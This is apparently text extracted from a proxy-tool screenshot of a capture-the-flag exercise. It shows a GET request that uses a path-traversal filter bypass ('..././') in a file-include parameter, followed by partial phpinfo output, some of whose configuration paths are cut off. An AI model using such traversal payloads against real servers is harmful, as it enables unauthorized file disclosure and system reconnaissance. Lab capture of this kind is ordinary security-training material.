 美化 Raw Hex \n
GET /index.php?file=..././tips.php HTTP/1.1
Host: eci-2zegcjgai3cn3dikyj97.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1733407357
Upgrade-Insecure-Requests: 1
Priority: u=0, i
美化 Raw Hex 页面渲染 \n
PHP Version 7.4.3-4ubuntu2.24
System Linux engine-1 5.10.134-1
Build Date Sep 30 2024 18:16:20
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/fpm
Loaded Configuration File /etc/php/7.4/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.4/fpm/conf.d
Additional .ini files parsed /etc/php/7.4/fpm/conf.d/10-
/etc/php/7.4/fpm/conf.d/20-
/etc/php/7.4/fpm/conf.d/20-
/etc/php/7.4/fpm/conf.d/20-
/etc/php/7.4/fpm/conf.d/20-
/etc/php/7.4/fpm/conf.d/20-
sysvsem.ini, /etc/php/7.4/f
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902